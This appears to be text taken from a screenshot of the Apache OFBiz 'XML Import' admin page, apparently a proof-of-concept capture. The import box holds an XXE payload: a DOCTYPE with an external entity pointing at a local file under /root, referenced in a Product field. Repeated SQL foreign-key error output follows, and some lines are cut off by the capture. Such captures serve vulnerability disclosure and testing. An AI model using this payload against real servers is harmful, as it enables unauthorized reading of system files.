 Data File Tools
Induce Model XML from Database
Export Entity
XML Import to DataSource(s)
This page can be used to import exported Entity Engine XML documents
Absolute Filename or URL:
Absolute Filename of FreeMarker template file to filter data by (optional):
Is URL?
No replacements
Maintain Timestamps?
Create "Dummy" FKs
Check Data Only (nothing changed in database)
TX Timeout Seconds (for each entity or file): 7200
Import File
Complete XML document (root tag: entity-engine-xml):
<!DOCTYPE data [
<!ELEMENT data ANY >
<!ENTITY xxe SYSTEM "file:///root/error.txt">
]>
<entity-engine-xml>
<Product createdTxStamp="2021-06-04 08:16:48.983" internalNa
04 08:16:18.258" primaryProductCategoryId="%26xxe;" productId
9943/small.png" virtualVariantMethodEnum="VV_VARIANTTREE
<createdStamp>2021-06-04 08:15:49</createdStamp>
<description>Check error log</description>
<longDescription>XXE</longDescription>
</Product>
</entity-engine-xml>
10/22/24 12:09 AM - Coordinated Universal Time
×
The Following Errors Occurred:
ERROR: parsing file: ERROR parsing Entity Xml file: org.xml.sax.SAXException: A transaction error
occurred reading data<br/>org.apache.ofbiz.entity.GenericEntityException:
org.apache.ofbiz.entity.GenericEntityException: org.apache.ofbiz.entity.GenericEntityException: Error while
updating: [GenericEntity:Product][description,Check error log(java.lang.String)][lastUpdatedStamp,2024-
10-22 00:09:34.078(java.sql.Timestamp)][lastUpdatedTxStamp,2024-10-22 00:09:34.051(java.sql.Timestamp)]
[primaryProductCategoryId,%26xxe;(java.lang.String)][productId,XXE-0001(java.lang.String)] (SQL
Exception while executing the following:UPDATE OFBIZ.PRODUCT SET
PRIMARY_PRODUCT_CATEGORY_ID=?, DESCRIPTION=?, LAST_UPDATED_STAMP=?,
LAST_UPDATED_TX_STAMP=? WHERE PRODUCT_ID=? (UPDATE on table 'PRODUCT' caused a violation
of foreign key constraint 'PROD_PRIMARY_CAT' for key (%26xxe;). The statement has been rolled back.))
(Error while updating: [GenericEntity:Product][description,Check error log(java.lang.String)]
[lastUpdatedStamp,2024-10-22 00:09:34.078(java.sql.Timestamp)][lastUpdatedTxStamp,2024-10-22
00:09:34.051(java.sql.Timestamp)][primaryProductCategoryId,%26xxe;(java.lang.String)][productId,XXE-
0001(java.lang.String)] (SQL Exception while executing the following:UPDATE OFBIZ.PRODUCT SET
PRIMARY_PRODUCT_CATEGORY_ID=?, DESCRIPTION=?, LAST_UPDATED_STAMP=?,
LAST_UPDATED_TX_STAMP=? WHERE PRODUCT_ID=? (UPDATE on table 'PRODUCT' caused a violation
of foreign key constraint 'PROD_PRIMARY_CAT' for key (%26xxe;). The statement has been rolled back.)))
(org.apache.ofbiz.entity.GenericEntityException: Error while updating: [GenericEntity:Product]
[description,Check error log(java.lang.String)][lastUpdatedStamp,2024-10-22
00:09:34.078(java.sql.Timestamp)][lastUpdatedTxStamp,2024-10-22 00:09:34.051(java.sql.Timestamp)]
[primaryProductCategoryId,%26xxe;(java.lang.String)][productId,XXE-0001(java.lang.String)] (SQL
Exception while executing the following:UPDATE OFBIZ.PRODUCT SET
PRIMARY_PRODUCT_CATEGORY_ID=?, DESCRIPTION=?, LAST_UPDATED_STAMP=?,
LAST_UPDATED_TX_STAMP=? WHERE PRODUCT_ID=? (UPDATE on table 'PRODUCT' caused a violation
of foreign key constraint 'PROD_PRIMARY_CAT' for key (%26xxe;). The statement has been rolled back.))
(Error while updating: [GenericEntity:Product][description,Check error log(java.lang.String)]